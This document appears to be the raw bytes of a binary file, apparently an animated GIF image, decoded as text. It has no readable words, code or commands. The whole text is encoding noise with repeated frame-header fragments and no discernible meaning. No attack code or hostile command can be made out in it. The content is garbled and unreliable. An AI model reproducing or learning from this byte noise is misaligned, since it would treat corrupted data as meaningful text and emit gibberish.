&����!�Oh�G&�hc���a���X�O)Y�2�.�$�L.� ���B8�:�X��`���O/-�?�v`r�rLp�i!r	1��%Tr }�#�r�1��T�	,��d��D"����>p4�?�����w��׌��P�B�V>����V`aR�`�<�<�J ц?i$��H��?Z�1�s`��Yj��bl&V�0,a3�@�.]`ĤP �Dr@��E�P XHq�����>�:��%��Q
)}�X�A���*��YF,0�K�v��t�]7.� h���3���mJH���W�A�+����	��%�����U�WPt��� 0ȧ/!k>qk���!��:`P�Y���iLi�.�(�tB��!E%�̣�	�1�r���N)!�;���`����V�?/����
�P���=:����A���>x7b��;���rp�?\P�EêC�BC>�^Ā�� ��ݘ�eL���Zx,.N� �P�'��>�6U�B;�C� ��cyU3�倠��	����Y�;�Ɨ �(�/)a� +XAV C�`�I���,na	@d��c2(��J̃��C��1<$a�I�\��'���SJ��7�@|����(X��B#C␆(�
���ôa�F��K/(��e�|�C��<#nA
RJ�`�D���FP+�	R`B�������BBL�B?HaP��D,.�RL����p��-h�ؘ��78\kf�� � (a��[B&0A&�N>f����/�tM�Lh�1x�z0���Qx�Z�h2z78������G5���[TF�$g	�� s^cA�&F������@
Q@��91����� D�A
�=T9�WX����5�g�9P�j����%�}L s*�@�fWQ��jS�E�_���2��&\C�q?�a��G�6
L����;뀼�a�	��\����$!���PZ���!�����P�&D!
bh��p�'D����0�F����X9�B�R\Uѐ�g--</a�B�<@��4!$i�bC�e��JX�tW_��o��©���48����#&1
Xh�S�)`��Q�c��S$wY�
+	E��hs0�@`b�/MF�\��j��6�!	QhҰ��L��(�$J!f-�!��8Qj0N�ܵb��)�>X�� �� +%L����j�(�M�j����	dȅ0�1
a�r��#�AoT���D)� ~H��zd���`D]b.`*�����̟���\��'����Iȩ����6t��h(�q�n���EU@�d8
ƟJ��,�� ���M��=�` �<P �,�0A�	�6���U[�����h����� 4SLd�G=`�	Y�����#V�1?h�&�8 LP=��$�	��HHε�����m\��� &�	P�9ڀ�)�iR�#Ԣ�����1.�N�`� $t"<�@\��E����܆B�"�G)2a�B$�٠(Eo��zܗڟև1�%�>��c���5�Ab ��R�=-��t��Kp���]�]��
}�#^1q���1�4�i�Q�"��E@=j!�Tr	��k����	�hA6>KA�K 9ZZ��Ԇ$
���#
Z��٘��$
a����`�7��XE�"����`�4|��R"Z��r?!	>�������� g����Wd����$���f�B�h�.�!��"<�����돔��y�^�\����mV�P �����&�	�NH��Y7����#��A"� �#0ъ\ C�p�,�����"��HC��0D.}h�V<�&���2�y]�$!޻W���%���P>!���7�������p��
�P���p|d@T�0R�c��6L�E�A<`~L0d�"M�{
�
�`�P�����oPTh����@X\'WN�p`m��}BD-��0��w���r	�jK�kCu^ uQ�^�Bm���{�|� lm�a�l����	�p�0_�� m��� ����}|D9�V�;�A�DI ~�d�M��`�b�G����K��\�	��x�~�cH`�Pf����p�@�P����bLcn�m�}�[pY�2d�".�@�Ap�^`��PF����wTD��c*��cXT_�`P�l ��1
��� %78ab\m&D�R��$D�<P<`L]K�Q�bp�[�g�Ux�̘�g���(lo0��H�Y��8��Pb� �����4�0
?�ϐxDKG�]> ��b��K@xM �'�mh����C6��p	� 
���H�] ld`�m@��fV����,��	��P-�t�-Mx@�"�",BxU�	�^h��U��a9`���� ��
���X�^ �f���[���� �N���@j�"9g�D�=]�a��Q�����ٌb��xP�p�@ii�Di�� �p����Pg�@	��	aRp@9N�SJ@C wF��	F�B�����(�� �����%x ���h�C��a	��kG7הP��)���c?��#Tt4� 	� ���R GU�?��K���Qȝ�|�P
\�a ���h����[��0��,�P���	���7�;J���'��cq�H�Q0�%��	A�Y8����6
�Pf8����'��n�im� mk�,��@	|���\	�0�#w!@xw�dxE�_�{�P��HGuT��F���b·��
�،�e�0��Pv�pݐ]rfPR<�@	�R-�w5�,� p l�׌b`Db0�?%�����w%��8�� �Pf��@ �ePT.��0�7
� �������j@	��j KCT�-4�qgMV�R�d�颽�a���@:_P��a�����ɠ���Hh���T�`	UŪ���i�בX��0jP)	1���A"�?R@ҩ�`�WFT{������:F$T�Z��0
ԑ��� B��ު�w d7
�0��p�z��P�� '\�B�s.��w��!���EcP�&���T�x5��d�ȟ+�Ǡ� ɰ[ɟa@-n��|'f	��	�`�w
��i��� !��D���i�9Pդ-J�gAeT�@�I�%�:�p�F+�@M���*�A	��� G��Y��fPF��Zؕ+�S|"p2dՄ>;g�eL.�gq*Wg[�IN�K��oPb������d_p��W
��Ð~�\��f!��`�>��N=�d**PgB	��A-�d�9�F��KA�����Pl�P
T��!�0	����P�p�yj�5HB:���6<���e�)��w.��$�-`�<~�	!~p��@"���IKP�g���!��� 
� ��	�PBb�bdH%�"�0�K'4�kB�Bò�:p��U�P%dF~uW���6	������p*�K��o�|X�������^s�B����"aM@�?��{������M�Ǖi"�~��d0Wo�� ��Q���h ���P��+��v�a��c�r&��!P�A��Vև_$RPW�b[xQrE��r�B��~0	�0
��
���0h �O@��	�p������e�q�x�U�FDr����#�I_�S$��AT	��VW�@�*d����U{|�a|�P�py��!���� W�	�} .�^uگH�!�����IIlB!�g��l��_�{�<@;g�~%�Th`k��,���y���@�"���pf�
i�Z�4`�;��T���-�Eδ��BTl�$�؅]!��V�T��Ph`E	_ͼ���[�nZf��X�?��S%w�	�Q�d�a4� )�I�˺��̺k��:|�S5:TC�]�YB�Pg�[��j�ֺ�������s�qp�0nv�Z�������T9��d�]�~���	��yu�{��i�%$��	����@�`�6��E���<-U"@�p�=	�!��y	a/@ �~Ց�`��e���|�%� /z*Q�	AW��e����PJ�0CK����@� 1���~ �qJ�`R!���O���e��l�;�`P�.|l~Mp�^[B�Kk�����*�� �$��;J�C�a@q��0?�pg`a:����x�w���[���pW"=�Mp�BQ��� 
Y����
q	*�p���?��P�;�.s�7������	~`LhB3[�O�n�V���]f���]
�WʖY�!�pi����lyZ��
����-��}�cp��<
Kq����_����
�}�ې��g�SO��Z�e��޹=��y�P
��� �0�t^c�8| Q��̎��\�ɠ��_Mxb�N�	!a<��-g����ǓZT��*&J���@�M!�n!V�ɌS�V��!l����BtLB����	�����'��W���L<��Y�ϧ��	�� ���`�0�;Kpg���%ۀ�P%=�)��;�b���P����|T&��`ϱ�$۰7]��5%w�O0-��!b�����;d����x��� �շ� ��]Ů-����,���� �~�r���S*Ʉpi	���PF�F�������e	����X4��M�`�P4̭o����Àݠ������âaT�	���`�|϶bpb�Đ�0�՗	��AM��ǰi��"�ǉxW^��7:������߀7ڃ��P�|�ֱ	�dam � ��� �`i�w �^8B_�(I��ɒ&M�=�П�A�JŒ�ٱh��ѫ�/�H�%�d��/m�M�˟6t��D�bE�+z.M��o��n�E+��,a��K�$�%T�Um�ğ�0��dQ�.^�2���^?�mKy���2x-�M.,V�H#�L!Ph�X:��:�����P��P&�gU��(dȰ��ZqT,X�h��u̟���غ��P��'R��	���.m���ׯ�bЀҘQ�6����EF�U%7+y���<�*����]qK�ul�0�d����+aڼ��6&cv���]T�Fo���Xvq�2rH��"��6�$�@�Qd�%����g=��R��&Ʌoĉ���"
(T��7�d�L^���]�Ɵ[ny�(��l���z(
/�x�����`�s��L<�$�R"�,���sĹc	&����%���6�+$�V %<Z���'�\"��0{��(�r	KA�d�sY��Kv�&�2c�����ǒ��9�
D�k�4��4<&��L.�r�]1t�D�d2#2��#�d)d<��L$S�OK�� $t(���AD�̴R�;���2РRCGi��@i�/�Hª���?�?z���c�10�S�}�alڌ\�k�5����̈$�C+���
�A�TGȘ
�{�W�2b�p�A
��Xn�QJ��Mz���Yd�q�!j��4�F�!.	Fm�\6����=f%/RHB	3s�0��I.	0�.-����G�Qni�臖�B
�hIf����� ��q_k#���~c�@�04��ZB_��L�7�s@|��[O������+���m~cɇ� ��%\�3��	�@k�����nB_�٥!��b)�R�a͜QژDm�����|�dx!^�	������V2���q��th$���ZFڀ�A�(<�xE)���o��l��#��:�A�T�C,!�"eg:I@4��H�!r1W<S!2��IkUĦ�`�j�p�W$�<��0�@�=4�8F<�&@!;f r���.
.H 8  `�jb��"���������7Y�P �r�\��	ӛ(n�iAa:ّB�WX!3{� ��@���\�/x�	��]u��s�����م���^��E#�p��T��KK��p#&��FV��V��"���Z��!(�rq�&G听4�!��7���*ĭFቚ�L����L�e��w9��;0�?��@"�@R�(L�\Q�tG6}��X&��Ad����4�"�hyx  !tst�6��C0�v�`;(� @ _>�! �HbI)<��ZBv��~�pV��-FA�*���p� ��/� �[�
5�@K���5�mʈ�$$��`��%L�
xH� ���ی��0����g� ���c����2�A���|��*i��aH��Gc���u%[pIC�8��� 	 ��:ZybFq�Ayɜ~hp� �yo ���C� ��*�VА��^��(VGbȜ����0�|��1���HA��	\�ف�D���Lh�#��M�p��xhCM���or	��؀�sAp�h[�c���:��� ��
��
p�Dk��B�[��|l��T�o P.���s�?�D�Ռ��Bh@��:��V��ȇr���|���CB��?<
߅�.�և���]}j\�CsF��J#�Cs4�J�A������4��n �9���	��6'+��k�� �94��\�� ��Ւnf�N��3.}�Bp��m�#O�Dp� �v�sq񹼀�5@� ���y��y���	?(aG��C(�L`��x�0Ph� 	����pZ@z!�9�UV$i�@@vި�"(���v3O�$���d>�@�:P-��B��Sf�&(`�����0?`�j0P�@@lu�*g�;��^|c�A���̘k����0�!�yp"A�CleN.A�"
�["�×�ҫ�? B�`�����@xX�+d`qN/��/hŲ �țt��` �t!+�s	@�*�rc�J��&����@!	PP���>8nJ �p���c�u��tھ�*�|����u���+�h�y��j��Z����ȥ�%x�W�,�s��!��G@  !� � ,    c d  � ���h��R�n�����1�dyR�E�@�� ��	0�<1��� .6bH���`bX�`�@�@yE��1[�����'J��h��	��`.�J��掿B����G�Day�h 8��ਤF�h��d.�(����j*x��)=�(щE��F�f�:�(Mh��P�7�3�6w1�B^��!C�k�-q�DI0�x�[� (@�7p`�L��d	��=���+�%Yѐ���g�1p�&�U�ܹ��.�������v���
�41�Q�%O���>����r\p�L�@���sJH�|`Q��8�I8��)\t��?��E�T�2	&����.��j9�BI��ZNx]��C�"�4�?<��p��@BK0�DE:��|�a��x�J=�����8���bT�A� �TB�(�Ģ�0� ��(�p!<��H��E0
D�"��@}%�OTZ���F�VB0@qE�Pr���O?�l�1��c��wB��c�!Gfh��[����T'��a�I !�bua��Hh.��Ó>�AT�ANJ0�b�1�?!%q<�H<���0� �8�뒇f �Ǳ\l�[`Xp�FEQ�N�G�')�7�� rYRp�?!� "$��?LXaw�9G�1�E�����2�>Ĉ�0D|H1G.�T��W�XEW��>�"����>��Z���� � �!��6��H�n4b	!i���%jxR����#?���� " ���
jpѹj��l�}��<����Q$Zc����H"� ��@�E:�񆈉F!�j��ӏ���s?�tC�?�@H7��"�|�!��G<�g��N,�$������0���+�[��W�؀G��=��A�-��(8�A�|L�W 8�!
�|O��Bĸp��N؝��P
���\ ��4�Ӎ�
�RC��L�C	�B0��D&Vİ�(G�-���Є�0���� ������ �@�µ����3INr������Й�p7����q=����X��\��- ���?�'B�a|`�I��ͬwu�����x�
8Rے �'D�
``�
!4���8F4�tD��X�K<��+�Cr����PɾUd��	��`$����B��� ,Y��&�mb|t�a�1��8�6vx0Q�.��#���Dl�{ɬ�t,&�K�1��.�#�K#}�!ۜ �R:hNO4T4�!m����pԃMd>!-(B�@f�f�Q:�!c�< �'������F�J�r� h@�Px�� @B
.p�@�i�MM��J��H���Ƣ�M��������� T �'��f�4�ܕ�'|��K�07,!
:��Q�t̃akDҠr�ß��M� �0��A� vb�+]�t��+N�`�(F�����7+@cx%R�	)tB��(r�I6r`:.동j��W�4��-)xdЉ�6��	�+��/E�'d8���d��ݠDU�ЈW�C�+�N���.�a�^!����n� 
uY .T�o�f��ʐ�	 ��+�@�'�aሠ,��A`B(��0� �r�#u��$��D)h:�n�#0�aD[�,�f+4x���7���0G7��d<�A��Eq���>(��1@��YD6����|�:��`=�I~�B4�|V�)�Xy�R=���lC!@!\�c$��:a�R #�+��v��45������f$	p4�N4���A8�` �<���H Dj�)����E7�B"��$F!��qY��V:����f��a�D���$�-�u\�c���v>��0�%(A}G<�l{�68"ޠG-
шA@DXE.�ia��h�:�\tnaW#F6y�"	!	��]C�h`F�lf���5�P����@�Whc�H� T����@ǭ�y@P�hu�M�81�\d?"� O��V- B\�����7;��V(?)�� E-dQ�WX=�Hy�/�XC�8��v��?ă�L��)1�!&~A`Ȕ���K!\�M�u�*!	�?(�� A�b�@�0F������,^1�\ ����E��A�fcZ�`�G	�	� ��ԇ�z�xD �K��n�p�Ox�zh�X"���%ȞY`��ڟ�JP�������s� ?I t���� 
��}G�a3�C���o�?� �WlF�w!!�"� �0\�`O�D��lh��#Q��E�z�q	p~N�0��s3P�{K`n�{`�>^ ��	��y� { l��	��
��
�`ʳH�`}`���uI�u�{S � �~FX$��Ou6�Sb�K��� �����Fgg��� Ⰳ�c�p}��Y d^��w!2Ap
0&�w3�] ?^ �K _@�a��0o o����@��� ���om�H�`	�p���5w`�1QPJ��=v � "2��_�O���{���8@l�n��o���^������0aw8s�s�p�q�05%m@�i�6�C � ��S��h%��M�g`�����mP�d ^��l����eѐ<�@-�Wl�4�@	���wcɔ`dRPr�v$�� �nf���h@c���؋hP���a������`0@$6l�0�P��� �w'���@��0ߣ������ 6�;�T�r`mp5	�(h�$���H�^�^����	��ǀ�:��A	��AG9f�#�X�q�BTjd0���8��`��3d ` �xkm`e�h����X�{�6��������7�0�OC	�P�`r����VR`m1 ��(g�~pv���؋����dN��a�����5��0�
�`���y� sv��,���
�9w�!~�cj�7|� p�9/�X�v`��>K�>�/�z��x���#�Cd���8h���P� ð��9}����Bf�1VQ�� �� ��_ X�(�$ib`c�ċQ�l��f	��d�B��_P�gP�o�e�!s�@#��@�Q�b���P�s/�x�r� �؋:��c `z�����X����	�@yw�I�B�r�o0�����	�G�J�^�	rp�[ Pi�s� �)�o��0/(*X(�M��֋����T@��
��	l�-�#rJj�UQ�0ig���"B�OJpi�G>����-(�3��y�>�&�p���{@X
� ��9�^ϩ�%=���0�RF|@
�ƒ�bwR�	 �S\r��*��b��jc�c���?1:���	�w�� r�βs���Zl� 
�P
� zw�fP
H �1�a]H��I3�����`j[�J�K�!��=�(*K��� � � 0�^P��������P�@�T�[P��7HdcF��d	����%�C/�G2�O�J�)X��0k����P
�������²h`f�{��08�p�|�Iz'\ ��<Q��"��2��g��G�y$XR�E Q�g%��5��W�h����(�H���W6#�����
u

ǐv*�8�`�W�1S!�����-�g��`�7y�41�X��/�°��-�8@�J���	�P�0������\0"e<�;P��?�S4�G#�J�eK`-�9����@f #u/i���I8� ^`k$��h� 
��	��y��e|;%)X|3"����*�5�; ~�R��jcp/��9Dq{߫J|3�G$��	���P
j�� 
��@w�kЬ}��uQCx��Â�J׋3��;�{7�>AT1X��"�d���
�0�Р���P!O�z0�v�plI#������"��3g ~`��] N �����~h�dp�Sw^:�Alc��� }Ǡ����-�8���Z
��u�0�9"��"k��w��V�Ӷ>e�������g��K��O0[~#@��PP�h�àJ���0�@��@����iw'k�bj �ph�'� ��|X%�}������P�c���3��cco����
�@��
h���d���#u+ǐ� ��Hm�~��~p�;��~xE ��ʡ�������^_��rnc B���a 6�x��@^P����	s���������_��z032	�0�yv �� r:�I����,��*�46�!�*[���p	��Q�Ђ���:Ż@Q��P�V/��[oHH7�~���� @ ��
D&�B��؟�@!��Ҕ9!X,<�zP�b�	�p�`��ɀ����`鐸�a�d}y���J���)O0�"U�%�Sd0��;#m�a��-�%�|��i��	\�#u{�?;��N�o���������6�Ƌ�;�jˡ�(<%��~���֣r
�e�G(�Ge0<���������� ���|'ɴ�;	��vP���6Ch��;[`���� ����`	n�����=��k���m�	[�
ü������@�@9��i�C�q��pk��%H-�U����PD5�y��p��g>5���G8,�m�q{%�������0EO�L�u��R�
s��ֲ?�Jg�"�y�@���P
k�qL0��(�%J�bpkxp	�^
��� s�K
�R�4I|�71	�L����{ġ�;�b���	�
�W��� ���q��&jkAKo��Q��ճq��0�cejp,�b`-;R(Ȱ	xơ_�!O � ��	�P
����=�!侈^���8�a�1
������+�}�u1��I�65	~�#���;/�٬'��`	���0��p29�I�^��+)K&6�l�#�#�P�'�GZS _�� ż����?Q�J���4��
���������I �=��{����Gh4�ڠA�5=V�u�>�h���'ۀ�
��=л =�`Ð	Y
����	:��!h�I혲������}rQ�b���IUٟ����P0U�����/� �@#����P��%��P�
K�� 
���'��� ��Œ��I��npׄV��@��i@����CA�0
���0��忂~Nz� 1�Ѩ[ǐAK&L�1o�������D�-^���%R���W�-�╒�L�1Q��'�Үa��ɣ'�بK�d�/ޝ%��(Y������|!æM G#��7l��p!J��B�~�8*��p��H�%��1z@��1��MD��ԨR���C	�	����|�%ꛐ�d���KWVo��E���E��k#�ҫ��Y�9�����xi�*2q���K�LV)���:�$iщE�<��q"eG��ɢ51;�����F������JL�N�����tӦm2d�n��e@��9�� ����J(j��v����o%�K�����1�7<�xC��|�%�[.�.�\F�-��Q����O*<br$P@y�Z`�s��C�\ ˟&�A^��ƜT�8��&� �2�`�@
qē!=!Lr�E�B��@���ȏ@��:X�t�X�A�+'C�҈�sdm��揥�C0<��b23	�nK2aӟY�hΨ%6���>j�<��#A���&�Es���C/�� p��Yjƌ'����� �&2�
V�
A�SP,�B�$��QU�*��i�\Y�Q]��Gz���W�B��U]�d�A�	(R�0
5�b�j��#�AЭ��(����R��
�66~#EL@��d�%��'�W���^�DA��̀)�Rv�n"%�H�&���ǋ%�%w�We%�/�x�T)z�4� ��2�d��цPv�M��d�t�\`�9&�G�R�������	�bYU� ���nß@��R�@��ȥ�b���]��E7d���<<9泴���<�Ddr�bࢀP|�`���Qd��K��",��j�
׳@���y���@�����]���&��bK�9�b�BЁg%{
��Q���/��B��'�p��ePyPfy�,�f�px"L�P<���$���	RP�@�df�+: H \� �LQ���P���Q���9$y�
�5�8l��� CP��bK۔�'E��P�۷��,@�>���TB��q�t���jhRA�DPB|��8c.��<x��rD+x���1�)U��ַ�$�M�� l���Ġ00�~:�b��2��4mxU�(�<���(-d�E��G�	���,��Q���$�P D���){
�r�f�-�	_����?P�"��DZ
O�����R������������F8R��cP@.C�&�	A$Sr����	^���01Pf� �$<q�I8B� C��;R&�I=�DA&4�q�< � 
2@ &�L�P����m�S��1?�3^�O���7��JxJ�*j&d���h���HɘOp<� w��p (��!���U�:�Qፀ��`B7��ďd5�<�!ZQ��76��U2�@��qCL���P]�/�P�X�@���? �,F��*��8�J�6+7%~�Q{��"� Ix�6À4N$�P�h��,HNd�PC!���6TE
X����\��������;(�Tq��g��(�c|�x���b��H��?4"�Ec)��*4�92�� ��%�����(� �, �D�ҹ�=�F㑸r��&d���(�PH���AÔ�vK؉b/����X!gą�@	3$h���3�L���Eg`FȽ�X���S���dl��D.�q(�|>G&rω(�Gd����
�ȇE� �SUD
Z��$��;�|PD#`���ì�@�d��F�Ӱ�n<���*�L�'�` 4�F8��`&j  � �Dg���"�z a	5����H�d�Ah�u�n!aW��}�Y�y|�8�Hb��F.:A
3젃�z���J!	LD   R@Aa���
�B!
\@D#�`�3���>�4� h��b~����#vӏ~���s0�����m�Q�}�S����� ~_ �����S�~.K���������� ��Y��TC\Ԡ3��:�$tX�Zt���U��/h���Y��4!�k��%@A��C���%�@���f/P�o	�(^���D��1��	zT� uQB�"���̲�X���,~�(�R�G�\9�z��0 �!L�`���4|�Ħj�,�O����g��9�4P��P/��uo�J�����5 !� � ,    d d  � ��4	ӨW���ڵ˟?d�JaJ���?x�0�OI�E�(�!.$Hp���l�!B����4i�����%@���)��-?��)
氪ի��o�?Y�����C�q��S��$���a҈A�X�`e_�/���rBA�<�r&�<��S��{��H!�N��v�J��J:�B�<�jeUW�c�,́��G�J���"��$>J�ޫ`�˗h��`���J�X���	�4�	5�EL[�~���@9�O߾}���&}G�#K�Z�R��ᰇ�`e��E0����`v�`�:���	 PU8���ÁI�IaŇj��~8�.�У�>�c���#c8�Գ�Ui�!%]y��ke�'wH�E$QRK ��F8\\I܅Aq	8��L��܂JDa�M@1�%�H��'�As^y���-����<��s�U@�#w�1�~ B�Aa�(|@�D!�J`��n�蠃A� BY"���\PA(��c�aD�"��?s���)���>�bI<2�s8{Ve�r���\\�І�#���đp��C��[�0H���b�`�C<I1F>�N�1�rD�k��CJ9���N�A �(⧲[�xRD�F�D�)�$B�c�"$a))p@s�z�A�x��?<�,b�qi`1�Q>�qΛv�M4��S�{r��'�3�#BQ�۪�N ��@L��F�"(q����<��Ʉ�d�!H�&�P2qPR����ϊ��1��s��2;J=�����¡�C\`��H;BNpz���̩"�`\���t���������jXR
*���O���S22:���̒R9s����l-�Rt��#�p�>���?N�Jx��J/M���0 X��>���(�p�,��F:r���hª25����C&���Aw��nD�'8����8�/p�?* �,��u"��]��+`!
h�C)v��{i!��`����-�*w�g�!?]Q�"v�݅|!��|Px�6���� g"��`� a[�B��RHakw�s5#r�*wH�'��9��*�����=A@�H��5,�w|O�V�$��.����A�C�Q
G�aDj��8�8��*H'�ь4��uh���1�ga^&�_FhIl�J&�$�d�\ <HBn�1��o �$ؠ�F���ծ�wK$ʡ��Ǉ(�a��L��x�x@7K�v ��o$.p@�  � h�nĴ-2�O�x� !x�*�k�U !Y�i�09��{z�G����v�@
O��HC�d%刈����!_x��c�G��)VQ�|���~��?��huu�;�B�<� BA�9��	��K&���E�UV�
AJt������w�Z�jH>T�Cb�*\�|`� �����A6"A��uV� ��i:`������B�Ac(�B@�
��p�)&� �|�b�Z������	H�� �J]��#a�N���*&h����;�A(Q �(n�	0�c����kO����P�����H��s�0�l2�"u��*O��OXSX�F�3��b��7�a�xDC��F<�AK�ZB���*Rʇ'*�*[0n
��TE�H�L��d�X���З���8#��p�s�c~H!^�Ʊ�s?Raȕf�����I"	�`[Ah8�$ l�P���N�'�U��n26�!x(<~��6�a~�D.�aK��"���)��U5��!����6��|@X ��]Z�J�)���	Bp�ܬM)t3
^�G#^!�m�co����Rl�pPi)� �~�bsr�V���"�Ӗ�����$�$>pB�J��(�O�Y�?���%��
��-�Q�p��ID L$`����C.�a�d��/���\�
Ѐ�P�hl�F��ґm!a	Lhw��]B�B�������$7"�0��E�o\���}xlU<wG��Z���F�&�A�����	Jw�_�36�Ao�2Q�AB���W�a�{��|ط*��o��q���t~> �̭Rg7t��IF��oLƄ/�z� E.�I8���!�����,�~�RԷ��1�5ٸ�}�.8@�#w~���2����4�M��$B�o$���
��K�������
> ��I���Ǔ���d��0�%8�9Ӏ����� �@dF�җ�2<����2^�	G`��&T�~d����E(
�!p`^uG��$��!� !�qG2wm��H�&�wOM�� ���@�W�p	����
�PG��u"E~��E_Ô0����a8zצG%�1&�y�pO��o�
�p�p���	��@�0
�p�@h�W,����X%��v�VA0�!	���Bqp�$q!���c �m�	H� 
�px��7� ���`	�0�'R����hP�Ui��9X3Y��!�w� �6�dVw�^ nfu>�A~O�d _@��
�p	�p	����#���0ڰ��	�P<��0����h�5s�k�>���ds 4�J28�=h�3TR�_0n�7d`Q�p	�p���ux N&���px���Ќ�R
~�
�0v}PO�`��U^CY�pVi�s�=� d`m�td ���&���x�o�#���`��o������P� 
� ��x��	�P
�p
\�r@\�5O�O�� pB��T�t���tmP�K�g�J�����X�mP`�0i"����� �`�vK� ���0�Qd��L�3A�A  �e��dwp�b@�e�(����l�J_�gx`"� |�s~ 
��.�G���p�`�1wK�';�(9�0�v*�����@� w k����T�m�)�k��Ց7x���� ����	� �)���P	��0��,\�6�MK�4�  
 !|�)�7�w0-� x��mp�x�{��e N�9���n���p��`	� �q�N��=P���=J��2	��p>_�=�#h`�6�~�hp	��)��bi�)�K�~�g%�	����Й���wDP	�i�=��Q �Q� ���wEL覟I�v�` �0y<ڑ`�T"1����)�@h�'���	���P��R_j�H>P� /���`��(FE�m`q�gpG^�y��W���(d�X���陳��p���~��0i�	� H�hj@`X�%� 
e�sTs&Q aw%���H�����#������pPЛd�t^y	:	,�px� ���$��>P�%�w<� �`)٤TXZT7�*s�;Dz>	kɊ)���	�Pm����iQ�f	� �P� �p	��'P@	� < XpJj3YWr�Ig���_` �:/�fV�U�_�l�|j"��`0�Db�g�g����`<�@�����F0-L���.p%3CJG�0K��E��MQi�h�b�W���
\(O�ny�� ���`	�p	��`x�?1/�St8113_�-&�c@5��M(n��M.[�k;���	� �P
m@YC�A����@��0o��=��[�>��p O�f5��Z�J��$�AcI��rta���1����.�PO�x�v�I�����pܩ�@>�H����-�E5�cT��S��*�V\���u�a"�0�&; K��h��x���0Ԑd��OZ,d�,y���!6A��9�T#�ڬ0�C�TE5��Ъ������ �r�h���Z� ()ՉQk�1	m Q��qG�we����Q;ᆟ�6&.g��%r	��ð�0Yٻ�k�����x� Cl	7��!s�c��asf@Y>P�6v���f}�R���c����Q۪J�
�0� x���L����0n`Qm@��kaxsp���W�=~�)�p�GUC`kV��������*k{��_���pw����S
��
�a	�Й�`8#v�����g�zw���0Eg%��w�zZ``�R��cn.�*d�*c`<���&b����0? dG����=ℷ��d��V1(w��,U�" ]���6t�ThV�@jV16"�4��2���z넻����m�Cz���P�Q�#c�� |�D��k � z@sF�Zrn#B5�W�qc��SP�b@`3mCcB�x�	N8
�ߠ68N��
� �r���[,}�QQ���$p�93�V</�;f�p烷n��	"��M�*O��l 	��~-�l7�Dx�&�@�0���� � ��""��{�p	Sm<���Y"i�,��H�e����&�@K��Iǲ8��Ip����p	��O�94����Ƞ��� k���� �Vx���"�*t. /#b��}�E���;��'np��8Y������!�I�x������0���-�!X��P\����q:��j�����������
���זP.��$�i�n��֙<��#����0�}�PD�m!�'r�->	���w�h�b��B5(=gKm0o�{��m��M���px���$G�7�����׻�c��d����冭��@y���	u$�Ĳ^���k�Ϊ1
g�����T�ي���u������� ��[�SOi0�K�M
���@V�3bR�܄�m���Ͳ �~�vO�����t���²����
H�.��ð�.R��f�pJ�x@�Ge!��Z�E��&1õ��рc�"Q	��DK������ɲP�����I��^�~�����0
��M�#���	59��	�(�����s�٭T�2���Z�+�Y(��p���G��",ۨQ�`ݐ�T����`ڐ��� �����WK�X��}��
!�G���S�Ua�ۢ`��<�-��5,�M,��1�p��P�������E�z0[�s�Z��x�W���0�P��`zlX�qw0�������;b{'"�����p���;I���
;���s>��˜�VQD�A��M�V��J�=��� ���~ǳz 	� ����@���p�"�p#Y�f�� ���0o�+��?m�n��޾~�,^ĘQcF>�<�G�M�I��CW*�?)_��I�	� xh!�f�"=o�F��˟�z��0Y����+�DcѠ�W��i��K�6s�(n�"/B�+��?P��#�(Ad�L�%̟�s��j��b�ni��[r8ʓ�_@�	�Ɵ��Ǵ!�k�6t����Q��.�4�Y�hX��y"�-Lo�rJV.aɺ��v,-X�JR�Ģ%J���2�6�,�&l�0^ZsN~,��O�`ڥ���PQ�Z�b!�x9��֭\���څ�Q�8L��H
���̟@0����ӌ�z�/<|��%�X#�a�ǟ;��:����1D2�>OF��W`�Ţ�� ɟ$.J��&@��.6,rd�Rp̥Bq��(C�`�(1'�Jb�h
(�Z"
<���H�!�L��ēWr<ƒ��K�"��.���h���Yh����2,ʺHOZ���(�X�9ϰ�1�c��7� �G�YS��XB9%�\��0|ö@iĢWf�aʡ��}(B4Q�B𧈥�9ÑG�aD	+��)�jI:2���4	�G`��%��Q#ɲ��Kt�%7h��"q��"\@���%Y�B�Ώ� �\/��B�=e�n%�b�:���	1�|����Q��P��jz���~�M���^��Y���Ċ�S�$v "�%@��2����?��� �UJ$lkâ@�K��($3���񤛕뵈Û�胲dXz��U��1��9�2�ӶM�HL���]�������'m��G�p䉧���e)� O)�,�şTV\�C0�g��¥0����2\BL	#
F��'�@��0dPn:X��&xn��c��� A�I�BA����@6�X��$�� ��%�(�=p?�D�K^�E�߁�g?� e�p��
W$��F<�	LH����  ׃�z�6@�`_ P��6q�/p�,����cf$��	Y_���(HA
�r~��@	��?t�3#��y!�����j	^��E�$�A�i~�CF.*h��i#0����5' p _O0��� ��ЀD�;���V�*42A
QX��0;ԅ0pS��`�!�\�	��C#2q�I4+����:A	
$��$ f���.º^D9k����H'V���0�Kxl��G+0��ȴa���M��?��Ku$�6�(p ���?Pl�J����4�"�aV����ǧ]�����$q� �SG�Oj��a�r@S������m����6&����TY��1h��
�1	O\"n(��059b�hC��0�7�0\��c�/5�gKH�|�� n�D���q�=�P܀�:�#,&Ie�[��������.{�� 2!�XR#oy�3�`	+��
��%,��>`P O�A��$�u�S�`�qiSd0^�AG��-
(�����X�c�34�Y�?��?(� �?&T�"�4-ҳT�b�@J��T&O	�ц,Z�'2|!	o�K�8��Μ%�E7�юy��
�B�R�PKlQZ R�1Alu0��hb�G����>lp�F_��c ��-�3A���:x((��1����m3(�h����JB�@�� ���P��.�x�/��c<� �����v ��@?#�E��6���?| �U�C#�Iʝj��F`�.�D a,` ?\�:p*	,H|���7}�h��~�T �b���@��d�?��5wn	PXLҠJD��v��Wm2t������*�1LyeixkL�b-�Ch�������I�M���hG�P��4G!���І�\��h#v�#�0o|��EZ�/�
>d(�}0�(dXf@0���'�x� �4Q�I,(�,BY��;�5��ZP����'�I^h7�`!��5L�8�7�%`�4�~C#<�Y��|�^J���⟉��
�!,��	`�i�D_,�%4R�G����?(�nPy.�M�Iv�s�S�}]v1]`$a�;��H~ n�,�r�|�͌(�q��rm�F�r�E���� b ��xz�W�7���|v����
�	К�5 AH2�d��H@�A�3����0� !� � ,    d d  � �	rd��+��)�'lر\� a	����S�%F|�(bDG�@�����߂�$x��� ,��3C0t�@Y
